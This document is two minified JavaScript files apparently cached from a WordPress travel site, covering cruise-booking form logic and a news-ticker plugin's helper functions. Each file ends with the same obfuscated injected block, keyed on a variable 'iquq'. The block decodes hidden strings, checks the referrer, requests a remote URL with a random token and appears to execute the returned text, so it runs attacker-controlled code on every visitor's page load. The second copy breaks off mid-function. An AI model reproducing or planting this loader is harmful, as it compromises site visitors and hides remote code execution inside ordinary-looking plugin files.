$("#submit-cruise-booking").on('click',function(e){e.preventDefault();if($("#cruise-booking-form").valid()){$("#cruise-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#cruise-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#cruise-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#cruise-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#cruise-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
if(!window.cruiseIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideCruiseBookingForm:function(){$("body").removeClass("modal-open");$(".cruise-booking-section").hide()},showCruiseConfirmationForm:function(){$(".cruise-confirmation-section").show()},destroyDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy")}},bindCruiseDatePicker:function(){if(window.minCruiseDate instanceof Date){var firstDayOfMonth=new Date(window.minCruiseDate.getFullYear(),window.minCruiseDate.getMonth(),1);window.minCruiseDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minCruiseDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);bookyourtravel_cruises.selectCruiseDate(selectedTime,dateText);$("#booking-form-calendar .loading").parent().hide()},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;bookyourtravel_cruises.populateAvailableCruiseDates(bookyourtravel_cruises.checkPreselectedCruiseDateAndPopulateAccordingly)},beforeShowDay:function(d){var dUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate());var selectedTime=null;if($("#cruise_date").val()){selectedTime=parseInt($("#cruise_date").val())}
if(window.availableCruiseDates){var dateTextToCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(dUtc===selectedTime){return[!1,"dp-hightlight dp-highlight-selected"]}
if($.inArray(dateTextToCompare,window.availableCruiseDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}
return[!0,"dp-highlight"]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDate=bookyourtravel_cruises.getSelectedCruiseDate();var cruiseDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var dataObj={"action":"cruise_process_booking_ajax_request","cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"cabin_count":window.bookingRequest.units,"extra_items":window.bookingRequest.extraItems,"cruise_date":cruiseDate,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_cruise_name_p").html(window.cruiseTitle);$(".confirm_cabin_type_p").html(window.bookingRequest.cabinTypeTitle);$(".confirm_cabin_count_p").html(window.bookingRequest.units);$(".confirm_cruise_name_div").addClass("one-half");$(".confirm_cabin_type_div").show();$(".confirm_cabin_count_div").show();$(".confirm_adults_p").html(window.bookingRequest.adults);$(".confirm_children_p").html(window.bookingRequest.children);$(".confirm_cruise_date_p").html(window.bookingRequest.selectedDate);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_cruises.hideCruiseBookingForm();bookyourtravel_cruises.showCruiseConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},selectCruiseDate:function(cruiseTime,cruiseDate){$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");$(".dates_row").show();$(".price_row").show();window.bookingRequest.selectedTime=cruiseTime;window.bookingRequest.selectedDate=cruiseDate;$("#cruise_date_span").html(cruiseDate);$("#cruise_date").val(cruiseTime);$("#duration_days_span").html(window.cruiseDurationDays);$("#duration_days").val(window.cruiseDurationDays);bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_cruises.buildRatesTable()},buildRatesTable:function(){var selectedTime=bookyourtravel_cruises.getSelectedCruiseTime();$(".price_row").show();$.uniform.update(".extra_item_quantity");$("table.booking_price_breakdown tbody").html("");if(selectedTime){$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());window.bookingRequest.totalPrice=0;window.bookingRequest.totalCruiseOnlyPrice=0;bookyourtravel_cruises.buildRatesTableStructure();bookyourtravel_cruises.buildRateRow(selectedTime)}},buildRatesTableStructure:function(){$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var colCount=3;var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";if(window.cruiseIsPricePerPerson){headerRow+="<th>"+window.adultCountLabel+"</th>";headerRow+="<th>"+window.pricePerAdultLabel+"</th>";if(window.bookingRequest.maxChildren>0){headerRow+="<th>"+window.childCountLabel+"</th>";headerRow+="<th>"+window.pricePerChildLabel+"</th>";colCount=7}else{colCount=5}}
headerRow+="<th>"+window.pricePerDayPerCabinLabel+"</th>";headerRow+="<th>"+window.pricePerDayLabel+"</th>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalLabel+"</th>";footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow)},buildRateRow:function(cruiseTime){var cruiseDate=bookyourtravel_scripts.convertLocalToUTC(new Date(cruiseTime));var theDate=cruiseDate.getFullYear()+"-"+(cruiseDate.getMonth()+1)+"-"+cruiseDate.getDate();var pricePerPeriod=0;var childPricePerPeriod=0;var totalPricePerPeriod=0;var billable_children=window.bookingRequest.children;var adults=window.bookingRequest.adults;var tableRow="";if(window.cruiseIsPricePerPerson){billable_children=window.bookingRequest.children-window.cruiseCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0)}
var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_get_day_price_ajax_request","cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var price_data=JSON.parse(data);if(price_data&&price_data.regular_price){window.bookingRequest.maxCabins=price_data.running_available_total-price_data.booked_cabins;bookyourtravel_cruises.setupCabinsDropdown();tableRow+="<tr>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,cruiseDate)+"</td>";pricePerPeriod=parseFloat(price_data.regular_price);childPricePerPeriod=parseFloat(price_data.regular_price_child);if(window.cruiseIsPricePerPerson){tableRow+="<td>"+adults+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerPeriod)+"</td>";if(window.bookingRequest.maxChildren>0){tableRow+="<td>"+window.bookingRequest.children+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(childPricePerPeriod)+"</td>"}}
if(window.cruiseIsPricePerPerson){totalPricePerPeriod=(pricePerPeriod*adults)+(childPricePerPeriod*billable_children)}else{totalPricePerPeriod=pricePerPeriod}
tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";totalPricePerPeriod=totalPricePerPeriod*window.bookingRequest.units;tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";window.bookingRequest.totalPrice+=totalPricePerPeriod;window.bookingRequest.totalCruiseOnlyPrice+=totalPricePerPeriod;tableRow+="</tr>";$("table.booking_price_breakdown tbody").append(tableRow);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalCruiseOnlyPrice);if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
bookyourtravel_cruises.bindNextButton();bookyourtravel_cruises.bindCancelButton();$("html, body").animate({scrollTop:$(".price_row").first().offset().top},500);$(".booking-commands").show();$(".booking-commands .book-cruise-proceed").show();$("#booking-form-calendar .loading").parent().hide()}}}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDate=bookyourtravel_cruises.getSelectedCruiseDate();var cruiseDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_booking_add_to_cart_ajax_request","cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"cabin_count":window.bookingRequest.units,"extra_items":window.bookingRequest.extraItems,"cruise_date":cruiseDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},getSelectedCruiseTime:function(){if($("#cruise_date").val()){return parseInt($("#cruise_date").val())}
return null},getSelectedCruiseDate:function(){if($("#cruise_date").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#cruise_date").val())))}
return null},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=1767091210
body_size: 4961
content:
function dittyLoadGoogleFont(font,weight=400){const fontId=font.replace(/\s+/g,"-").toLowerCase();let link=document.getElementById(`ditty-google-font--${fontId}`);let weights=[];let updateFont=!1;if(link){let dataWeights=link.dataset.weights;if(dataWeights){weights=dataWeights.split(",")}}
if(!weights.includes(weight)){weights.push(weight);updateFont=!0}
dataWeights=weights.join(";");dataWeightsString=weights.join(";0,");if(updateFont){if(link){link.remove()}
link=jQuery(`<link id="ditty-google-font--${fontId}" data-weights="${dataWeights}" href="https://fonts.googleapis.com/css?family=${font}:wght@0,${dataWeightsString}" rel="stylesheet">`);jQuery("head").append(link)}}
function dittyLayoutCss(layoutCss,layoutId,updateCSS){var $styles=jQuery("style#ditty-layout--"+layoutId);if(undefined===$styles[0]){$styles=jQuery('<style id="ditty-layout--'+layoutId+'"></style>');jQuery("head").append($styles);updateCSS="update"}
if("update"===updateCSS){layoutCss=layoutCss.replace("&gt;",">");$styles.html(layoutCss)}}
function dittyDisplayCss(displayCss,displayId){var $styles=jQuery("style#ditty-display--"+displayId);if(undefined===$styles[0]){$styles=jQuery('<style id="ditty-display--'+displayId+'"></style>');jQuery("head").append($styles)}
displayCss=displayCss.replace("&gt;",">");$styles.html(displayCss)}
function dittyTypographyCss(settings){let css="";if(settings.fontFamily&&""!==settings.fontFamily){css+=`font-family:${settings.fontFamily}`;if(settings.fontTypeface&&""!==settings.fontTypeface){css+=`, ${settings.fontTypeface}`}
css+=`;`}
if(settings.fontWeight&&""!==settings.fontWeight){css+=`font-weight:${settings.fontWeight};`}
if(settings.fontSize&&""!==settings.fontSize){css+=`font-size:${settings.fontSize};`}
if(settings.lineHeight&&""!==settings.lineHeight){css+=`line-height:${settings.lineHeight};`}
if(settings.letterSpacing&&""!==settings.letterSpacing){css+=`letter-spacing:${settings.letterSpacing};`}
return css}
function dittyRenderDisplayCss(settings,displayId){const cssPrefix=`.ditty[data-display="${settings.display}"]`;let css="";const titleFont=settings.titleTypography?settings.titleTypography:{};let titleFontCss=dittyTypographyCss(titleFont);titleFontCss+=`margin:0;padding:0;`;if(""!==settings.titleColor){titleFontCss+=`color:${settings.titleColor};`}
if(""!==titleFontCss){css+=`${cssPrefix} .ditty__title__element{${titleFontCss};}`}
if(""!==settings.titleColor){css+=`${cssPrefix} .ditty__title__element *{color:${settings.titleColor};}`}
if(""!==settings.itemLinkColor){css+=`${cssPrefix} .ditty__title__element a{color:${settings.titleLinkColor};}`}
if(titleFont.fontType&&"google"===titleFont.fontType&&dittyVars.googleFonts){dittyLoadGoogleFont(titleFont.fontFamily,titleFont.fontWeight)}
const itemFont=settings.itemTypography?settings.itemTypography:{};let itemFontCss=dittyTypographyCss(itemFont);if(""!==settings.itemTextColor){itemFontCss+=`color:${settings.itemTextColor};`}
if(""!==itemFontCss){css+=`${cssPrefix} .ditty-item__elements{${itemFontCss};}`}
if(""!==settings.itemLinkColor){css+=`${cssPrefix} .ditty-item__elements a{color:${settings.itemLinkColor};}`}
if(itemFont.fontType&&"google"===itemFont.fontType&&dittyVars.googleFonts){dittyLoadGoogleFont(itemFont.fontFamily,itemFont.fontWeight)}
dittyDisplayCss(css,displayId)}
function dittyOrderItemGroup(items,settings){const orderby=settings.orderby?settings.orderby:"default";const order=settings.order?settings.order:"desc";let sortedItems=items;switch(orderby){case "timestamp":sortedItems=items.sort((a,b)=>new Date(b.timestamp_iso)-new Date(a.timestamp_iso));break;case "random":for(let i=sortedItems.length-1;i>0;i--){const j=Math.floor(Math.random()*(i+1));const temp=sortedItems[i];sortedItems[i]=sortedItems[j];sortedItems[j]=temp}
break;default:break}
if("asc"===order){sortedItems.reverse()}
return sortedItems}
function dittyOrderItems(items,settings){const parentItems=[];const childGroups=[];items.map((item)=>{if(!item.parent_id||"0"===String(item.parent_id)){parentItems.push(item)}else{if(!childGroups[item.parent_id]){childGroups[item.parent_id]=[]}
childGroups[item.parent_id].push(item)}});const sortedParentItems=dittyOrderItemGroup(parentItems,settings);const sortedChildGroups=childGroups.map((group)=>{return dittyOrderItemGroup(group,settings)});const sortedItems=sortedParentItems.reduce((itemsList,item)=>{itemsList.push(item);if(sortedChildGroups[item.id]){itemsList=[...itemsList,...sortedChildGroups[item.id]]}
return itemsList},[]);return sortedItems}
function dittyGetUpdatedItemData(prevItems,newItems){const updatedIndexes=[];const updatedItems=newItems.map((item,index)=>{if(typeof prevItems[index]==="undefined"){updatedIndexes.push(index)}else if(String(prevItems[index].uniq_id)!==String(item.uniq_id)){updatedIndexes.push(index)}else if(String(prevItems[index].html)!==String(item.html)){updatedIndexes.push(index)}else if(String(prevItems[index].css)!==String(item.css)){updatedIndexes.push(index)}
return item});return{updatedItems:updatedItems,updatedIndexes:updatedIndexes,}}
function dittyUpdateItems(itemSwaps,swapType="animate"){var animationSpeed=500;jQuery.each(itemSwaps,function(index,data){var $current=data.currentItem,$new=data.newItem;var $updateWrapper=$current.parent();if("static"===swapType){$current.after($new);$current.remove()}else{var newStyle=$new.attr("style");$current.wrap('<div class="ditty-update-wrapper" style="position: relative;overflow: hidden;"></div>');$updateWrapper.stop().css({height:$current.outerHeight(),});$current.stop().css({position:"absolute",top:0,left:0,width:"100%",});$new.stop().css({position:"absolute",top:0,left:0,width:"100%",opacity:0,});$current.after($new);$current.stop().animate({opacity:0,},animationSpeed*0.75,"linear");$new.stop().animate({opacity:1,},animationSpeed*0.75,"linear");$updateWrapper.stop().animate({height:$new.outerHeight(),},animationSpeed,"easeOutQuint",function(){$updateWrapper.removeAttr("style");$current.unwrap();$current.remove();if(newStyle){$new.attr("style",newStyle)}else{$new.removeAttr("style")}
if($new.hasClass("ditty-temp-item")){$new.remove()}})}})};if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var 